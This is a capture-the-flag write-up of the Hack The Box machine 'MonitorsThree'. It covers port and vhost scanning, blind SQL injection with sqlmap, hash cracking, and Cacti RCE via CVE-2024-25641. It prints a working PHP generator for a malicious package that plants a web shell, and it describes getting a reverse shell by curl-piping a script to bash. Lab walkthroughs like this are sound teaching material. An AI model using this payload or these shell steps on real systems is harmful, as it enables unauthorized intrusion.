MonitorsThree - Medium - Linux
Nmap Scan
Port scan exposed 3 ports. Two web servers and an unknown filtered port. It also discovered a hostname of monitorsthree.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Nmap 7.94SVN scan initiated Sun Aug 25 21:36:40 2024 as: nmap -sCV -p- -v -oN portscan.log 10.10.11.30
Nmap scan report for 10.10.11.30
Host is up (0.033s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp   open     http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
8084/tcp filtered websnp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 25 21:37:10 2024 -- 1 IP address (1 host up) scanned in 30.27 seconds
Discovered Virtual Host (cacti.monitorsthree.htb)
wfuzz exposed a virtual host which is probably hosting Cacti. I updated /etc/hosts with all the entries discovered so far.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/hackthebox/monitoredthree]
└─$ wfuzz -u http://monitorsthree.htb -H 'Host: FUZZ.monitorsthree.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hw 982
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://monitorsthree.htb/
Total requests: 19966

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000246:   302        0 L      0 W        0 Ch        "cacti"

Total time: 0
Processed Requests: 662
Filtered Requests: 661
Requests/sec.: 0
Inspecting Port 80
The only thing of interest on the home page was a login button. Nothing else of interest.

http://monitorsthree.htb/login.php
Default credentials did not work. SQL injection did not work either.

http://monitorsthree.htb/forgot_password.php
It was not possible to enumerate usernames using this page. It was vulnerable to SQL injection as shown below.

SQL Injection Check

I used sqlmap with a request intercepted by burpsuite to test. sqlmap was able to find a blind injection.

Extracting User Hashes
This stage of the challenge was extremely slow using sqlmap. A quicker solution would be to build a python script with a limited character set. That way it would only try relevant characters for the purpose of this challenge. However sqlmap did eventually extract the user hashes. To speed up the process I narrowed down the scope after enumerating the database names, tables and columns.
Cracking Hashes
The admin hash cracked as shown below.


Inspecting Virtual Host (cacti.monitorsthree.htb)
As the virtual host name suggested Cacti is being hosted on the server. Version 1.2.26.

Logging in as Admin
The credentials extracted from the database worked and allowed access to the Cacti dashboard.
Cacti - CVE-2024-25641
After researching for known exploits I discovered quite a few for version 1.2.26. The most interesting exploit was CVE-2024-25641 which allowed remote code execution by uploading a malicious package.
Source: https://github.com/Cacti/cacti/security/advisories/GHSA-7cmj-g5qc-pj88
An arbitrary file write vulnerability, exploitable through the “Package Import” feature, allows authenticated users having the “Import Templates” permission to execute arbitrary PHP code on the web server (RCE).
Generating Payload (test.xml.gz)
The below PHP script generates the payload. I modified the original payload to accept input from a GET request and pass them to system via PHP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php

$xmldata = "<xml>
   <files>
       <file>
           <name>resource/test.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = '<?php system($_GET["cmd"]); ?>';
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");

?>

Uploading Payload (test.xml.gz)
Uploading the generated payload from the previous step. The Import/Export page was used to upload the file as shown below. After uploading the file a web shell should be extracted to /var/www/html/cacti/resource/test.php. This file should then be accessable from http://cacti.monitorsthree.htb/resource/test.php.
RCE Obtained via Web Shell

It worked. /resource/test.php returned a 200 code and passing it the id command returned output.
Reverse Shell Obtained (www-data)


Screenshots showing how a reverse shell was obtained using the web shell.
Contents of Shell

CURL + BASH Shell

Python Server Hosting Shell - 200 Code
Reverse Shell Obtained

Inspecting MySQL Databases
Linpeas found a SQL password as shown below. Time to inspect the databases further.

Logging into database and discovering a cacti database.
Extracting the relevant columns from the tables to check if there are any interesting hashes. There is an entry for the marcus user which is interesting.
